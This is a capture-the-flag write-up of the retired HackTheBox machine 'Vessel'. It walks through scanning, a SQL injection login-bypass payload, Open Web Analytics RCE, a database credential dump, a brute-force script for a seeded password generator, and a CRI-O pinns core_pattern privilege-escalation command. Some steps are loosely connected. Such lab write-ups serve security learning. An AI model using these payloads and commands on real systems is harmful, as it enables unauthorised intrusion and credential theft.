HTB Write-up | Vessel (user-only)
Write-up for Vessel, a retired HTB Linux machine.

Retired machine can be found here.
As per usual, let's start by configuring vessel.htb as a virtual host:
~ sudo nano /etc/hosts

...
# hackthebox
10.129.11.175    vessel.htb
... and run a quick (-F) nmap scan:
~ nmap -F vessel.htb -Pn

PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Ok, let's dig a little deeper on ports 22 and 80:
~ nmap -sC -sV vessel.htb -p 22,80

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 38:c2:97:32:7b:9e:c5:65:b4:4b:4e:a3:30:a5:9a:a5 (RSA)
|   256 33:b3:55:f4:a1:7f:f8:4e:48:da:c5:29:63:13:83:3d (ECDSA)
|_  256 a1:f1:88:1c:3a:39:72:74:e6:30:1f:28:b6:80:25:4e (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Vessel
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There's a web service running on port 80:

Not much to see ... we can't even create an account:

However, gobuster found an interesting directory:
~ gobuster dir -u http://vessel.htb/ --exclude-length 26 -w big.txt
...
/dev                  (Status: 301) [Size: 173] [--> /dev/]
dev contains a .git directory, which is a great place to start:
~ gobuster dir -u http://vessel.htb/dev/ --exclude-length 26 common.txt

...
/.git/HEAD            (Status: 200) [Size: 23]
/.git/config          (Status: 200) [Size: 139]
/.git/index           (Status: 200) [Size: 2607]
Let's use git-dumper to dump everything:
~ pip install git-dumper
~ git-dumper http://vessel.htb/dev/.git/ git-output
~ cd git-output
~ ls -la
total 8
drwxr-xr-x   8 inesmartins  staff  256 Aug 28 12:58 .
drwxr-xr-x   5 inesmartins  staff  160 Aug 28 12:58 ..
drwxr-xr-x  13 inesmartins  staff  416 Aug 28 12:59 .git
drwxr-xr-x   3 inesmartins  staff   96 Aug 28 12:58 config
-rw-r--r--   1 inesmartins  staff  788 Aug 28 12:58 index.js
drwxr-xr-x   5 inesmartins  staff  160 Aug 28 12:58 public
drwxr-xr-x   3 inesmartins  staff   96 Aug 28 12:58 routes
drwxr-xr-x   9 inesmartins  staff  288 Aug 28 12:58 views
The config dir has some database credentials but we have nowhere to use them:
~ cat config/db.js
var mysql = require('mysql');

var connection = {
        db: {
        host     : 'localhost',
        user     : 'default',
        password : 'daqvACHKvRn84VdVp',
        database : 'vessel'
}};

module.exports = connection;%
We can use GitKraken to better understand the history of this project:

In the "Security fixes" commit, "Ethan" changed the way that the login was done by parameterising the login query:

On the last commit ("Potential security fixes"), they simply added a comment about "Upgrading deprecated mysqljs", but they didn't make any other changes, which lets us know that this version of mysqljs is likely vulnerable:

It does seem like mysqljs is potentially vulnerable to SQL Injection:
Keys of objects inmysqlnode modulev2.0.0-alpha7and earlier are not escaped withmysql.escape()which could lead to SQL Injection.
[CVE-2015-9244]
Thanks to this article, I found a working payload pretty quickly:
POST /api/login HTTP/1.1
Host: vessel.htb
...

username=admin&password[password]=1
We're in!
Exploring the Dashboard
This entire website looks like it just contains charts and tables with mock data:

There's really not much else to explore, but when we click the "Analytics" tab, we can see a link to a new virtual host: http://openwebanalytics.vessel.htb, so let's map it out:
~ sudo nano /etc/host

...
10.129.11.175   vessel.htb
10.129.11.175   openwebanalytics.vessel.htb
Open Web Analytics
Open Web Analytics is the free and open source web analytics framework that lets you stay in control of how you instrument and analyze the use of your websites and application.

From the source code it looks like it's running version 1.7.3:

After testing out the password reset flow we know that admin@vessel.htb exists on this system, so we can assume that admin is a valid username, but unfortunately the only password we know - daqvACHKvRn84VdVp - does not work.
Open Web Analytics has a pretty interesting CVE:
Open Web Analytics (OWA) before1.7.4allows an unauthenticated remote attacker to obtain sensitive user information, which can be used to gain admin privileges by leveraging cache hashes.
This occurs because files generated with'<?php(instead of the intended"<?phpsequence) aren't handled by the PHP interpreter.
[CVE-2022-24637]
This article does a great job at explaining how to exploit it, but it does obscure some information, so it took some trial and error until I was finally able to reset the user's password and login as admin.
The same article then goes on to describe a vulnerability that allows an Administrator to get RCE via log poisoning.
My final exploit is shown below:
Exploring the machine
Using this script, we're able to execute commands directly on the machine:
~ python3 owa.py --cmd="whoami"
www-data
Let's try to dump the mysql database, since we have the admin creds:
~ python3 owa.py --cmd="which mysqldump"
/usr/bin/mysqldump

~ python3 owa.py --cmd="/usr/bin/mysqldump -u default -pdaqvACHKvRn84VdVp vessel"
...
LOCK TABLES `accounts` WRITE;
/*!40000 ALTER TABLE `accounts` DISABLE KEYS */;
INSERT INTO `accounts` VALUES (1,'admin','k>N4Hf6TmHE(W]Uq\"(RCj}V>&=rB$4}<','admin@vessel.htb');
...
We have a possible password for the vessel web application, but this is likely useless.
Let's see what else is there:
~ python3 owa.py --cmd="ls -la /home"

total 16
drwxr-xr-x  4 root   root   4096 Aug 11 14:43 .
drwxr-xr-x 19 root   root   4096 Aug 11 14:43 ..
drwx------  5 ethan  ethan  4096 Aug 11 14:43 ethan
drwxrwxr-x  3 steven steven 4096 Aug 11 14:43 steven

~ python3 owa.py --cmd="ls -la /home/ethan"

~ ls -la /home/steven
total 33796
drwxrwxr-x 3 steven steven     4096 Aug 11 14:43 .
drwxr-xr-x 4 root   root       4096 Aug 11 14:43 ..
lrwxrwxrwx 1 root   root          9 Apr 18 14:45 .bash_history -> /dev/null
-rw------- 1 steven steven      220 Apr 17 18:38 .bash_logout
-rw------- 1 steven steven     3771 Apr 17 18:38 .bashrc
drwxr-xr-x 2 ethan  steven     4096 Aug 11 14:43 .notes
-rw------- 1 steven steven      807 Apr 17 18:38 .profile
-rw-r--r-- 1 ethan  steven 34578147 May  4 11:03 passwordGenerator

~ python3 owa.py --cmd="ls -la /home/steven/.notes"

total 40
drwxr-xr-x 2 ethan  steven  4096 Aug 11 14:43 .
drwxrwxr-x 3 steven steven  4096 Aug 11 14:43 ..
-rw-r--r-- 1 ethan  steven 17567 Aug 10 18:42 notes.pdf
-rw-r--r-- 1 ethan  steven 11864 May  2 21:36 screenshot.png
We have some interesting files!
The .pdf file is password-protected:

The screenshot seems to show the interface of the passwordGenerator file that we had found previously on steven's home directory:

Let's analyse the file:
~ python3 owa.py --cmd="file /home/steven/passwordGenerator"

/home/steven/passwordGenerator: PE32 executable (console) Intel 80386, for MS Windows
PyInstaller
Once I tried to analyse the file using Ghidra, I found some interesting strings:

As you can see, there are multiple references to "PyInstaller":
PyInstaller bundles a Python application and all its dependencies into a single package. The user can run the packaged app without installing a Python interpreter or any modules.
According to this CTF write-up:
To reverse engineer PyInstaller generated binaries we need to extract its contents. We can use PyInstaller Extractor. [...]
So, let's get the source from Github and run it:
~ python3 pyinstxtractor/pyinstxtractor.py passwordGenerator.exe        INT
[+] Processing passwordGenerator.exe
[+] Pyinstaller version: 2.1+
[+] Python version: 3.7
[+] Length of package: 34300131 bytes
[+] Found 95 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_pyside2.pyc
[+] Possible entry point: passwordGenerator.pyc
[+] Found 142 files in PYZ archive
[+] Successfully extracted pyinstaller archive: passwordGenerator.exe

You can now use a python decompiler on the pyc files within the extracted directory
According to this project, we can get the original source code by using "a Python decompiler like Uncompyle6.", but I found that decompyle3 actually works a lot better for python 3.9.x:
~ python3 -m pip install decompyle3
~ decompyle3 passwordGenerator.exe_extracted/passwordGenerator.pyc > password_generator.py
We need to install a couple of packages to get the script to run:
~ python3 -m pip install PySide2
~ python3 -m pip install pyperclip
Now that the script is running locally, we can modify it to try all of the possibilities on the notes.pdf file:
from PySide2.QtCore import QTime, qsrand, qrand
import pikepdf

def gen_all_passwords():
    charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890~!@#$%^&*()_-+={}[]|:;<>,.?'
    passwords = []
    for msec in range(0, 1000):
        qsrand(msec)
        password = ''
        for i in range(0, 32):
            idx = qrand() % len(charset)
            nchar = charset[idx]
            password += str(nchar)
        if password not in passwords:
            passwords.append(password)
    return passwords

all_passwords = gen_all_passwords()
for pwn in all_passwords:
    try:
        with pikepdf.open("notes.pdf", password = pwn) as p:
            print("[+] Password found:", pwn)
            break
    except pikepdf._qpdf.PasswordError as e:
        print("[+] Password failed:", pwn)
        continue
I couldn't get a valid password on macOS, but when I switched to Windows, it finally worked:
...
[+] Password failed: E_{+67i$jNn)4jc)EFaf,p%i+Fgh}|G.
[+] Password failed: I11Dw&Q+$G&bQLrnRH{sUjpR$c3rO**Z
[+] Password failed: LgLUX[N>X?L(;E-We:m_cO.B_zCmn7t2
[+] Password failed: O<+2NBLW3Ipat&A}r>A>zJ06!7Yxw~UI
[+] Password failed: S!j(E>IgLA(*H0Q05(zJ+{Tp*|ur_y<k
[+] Password failed: VrK?%HFpq:MZ-mvc>6NW:):Z0O;3Jmr!
[+] Password found: YG7Q7RDzA+q&ke~MJ8!yRzoI^VQxSqSS
So, now we have a password: b@mPRNSVTjjLKId1T, which we can use to SSH as ethan:
~ ssh ethan@vessel.htb
ethan@vessel.htb's password: b@mPRNSVTjjLKId1T

Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-124-generic x86_64)
...
Resources
- https://www.stackhawk.com/blog/node-js-sql-injection-guide-examples-and-prevention/
- https://devel0pment.de/?p=2494
- https://blog.attify.com/flare-on-6-ctf-writeup-part7/
- https://kyohmizu.hatenablog.com/entry/2022/03/28/182243
- https://www.wangan.com/p/7fy7f3b1e4c81b1f
- https://www.crowdstrike.com/blog/cr8escape-new-vulnerability-discovered-in-cri-o-container-engine-cve-2022-0811/
This article helped me understand the issue a bit further:
CRI-O can set kernel parameters (sysctls) at pod startup using thepinnsutility. [...] Since somesysctlsshare settings with the host, thesysctlsthat can be set at container startup are limited to namespaced ones.
This means that, in theory, we should not be able to set the kernel.core_pattern parameter, since it's not namespaced and therefore affects the host. However:
[The validation] ofsysctlkeys within CIO-O can be bypassed by passing a string containing+[...].
So, it seems like all we need to do is to call the pinns binary and bypass its validation in order to specify a kernel.core_pattern property that executes our malicious command.
Let's first build the malicious command, which simply outputs the root flag to a tmp directory:
# creates the malicious command
ethan@vessel:~$ echo '#!/bin/sh' > /tmp/cmd
ethan@vessel:~$ echo 'cat /root/root.txt > /tmp/output' >> /tmp/cmd

ethan@vessel:~$ cat /tmp/cmd
#!/bin/sh
cat /root/root.txt > /tmp/output

ethan@vessel:~$ chmod a+x /tmp/cmd
In theory, we should be able to exploit the vulnerability as shown below:
ethan@vessel:~$ pinns \
-d /var/run/ \
-f <random-uuid> \
-s 'kernel.shm_rmid_forced=1+kernel.core_pattern=|/tmp/cmd' && cat /tmp/output
Once I ran this command I was able to see that the following file systems were mounted:
ethan@vessel:~$ cat /proc/mounts | grep <random-uuid>
nsfs /run/utsns/<random-uuid> nsfs rw 0 0
nsfs /run/ipcns/<random-uuid> nsfs rw 0 0
nsfs /run/netns/<random-uuid> nsfs rw 0 0
But I was still not able to get the flag:
ethan@vessel:~$ cat /tmp/output
cat: /tmp/output: No such file or directory
random-uuid: 37f594b6-4ffb-43a2-a0d5-e7b23d642119.


